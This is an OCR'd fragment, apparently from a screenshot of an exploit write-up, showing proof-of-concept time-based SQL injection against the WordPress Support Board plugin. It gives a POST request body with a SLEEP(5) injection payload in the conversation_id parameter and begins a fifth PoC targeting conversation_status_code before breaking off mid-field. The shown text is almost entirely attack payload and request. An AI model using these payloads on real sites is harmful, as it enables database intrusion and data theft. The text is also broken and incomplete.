
Vulnerable Parameter: conversation_id 
(POST)

function=send-
message&user_id=5&conversation_id=45"+AND+
(SELECT 1479+FROM+
(SELECT(SLEEP(5)))xttx)--
+BOXv&message=test+&conversation_status_code
cookie=&language=false

----- PoC 5: Time Based SQLi 
(conversation_status_code)-----

Request

POST /wp-
content/plugins/supportboard/supportboard/inc
HTTP/1.1

Vulnerable Parameter: 